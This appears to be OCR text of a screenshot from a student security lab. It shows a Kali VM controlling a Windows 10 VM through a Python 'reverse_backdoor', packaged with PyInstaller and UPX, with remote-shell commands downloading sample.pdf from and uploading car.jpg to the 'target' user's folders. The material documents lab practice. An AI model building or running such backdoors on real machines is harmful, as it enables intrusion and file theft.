 kali [Running] - Oracle VM VirtualBox
1 2 3 4
0:00
Downloads
File Edit View Go Help
kali Downloads
Places
Computer
kali
Desktop
Trash
car.jpg
cmd_help
listener.py
sample.pdf
kali@kali: ~/Downloads
File Actions Edit View Help
25-11-2022 20:23 2,823 reverse_backdoor.py
25-11-2022 20:42 979 reverse_backdoor.spec
25-11-2022 02:34 433,994 sample.pdf
25-11-2022 20:42 <DIR> upx
5 File(s) 25,622,314 bytes
5 Dir(s) 31,439,773,696 bytes free
>> download sample.pdf
[+] Download successful.
>> cd C:\Users\target\Pictures
[+] Changing working directory to C:\Users\target\Pictures
>> dir
Volume in drive C has no label.
Volume Serial Number is 1E35-0B53
Directory of C:\Users\target\Pictures
02-12-2022 20:47 <DIR> .
02-12-2022 20:47 <DIR> ..
02-12-2022 20:47 <DIR> research-on-human-reflexe
25-11-2022 21:04 7,180,111 research-on-human-reflexe.zip
1 File(s) 7,180,111 bytes
3 Dir(s) 31,382,196,224 bytes free
>> upload car.jpg
[+] Upload successful.
>>
4 files: 433.5 KiB (443,951 bytes), Free space: 14.6 GiB
win10 [Running] - Oracle VM VirtualBox
Manage Pictures
File Home Share View Picture Tools
This PC > Pictures >
Search Pictures
Quick access
Desktop
Downloads
Documents
Pictures
minor Project
Music
Videos
This PC
Network
PDF
research-on-hu
man-reflexe
research-on-hu
man-reflexe.zip
car.jpg
3 items 1 item selected
Type here to search
ENG
21:00
02-12-2022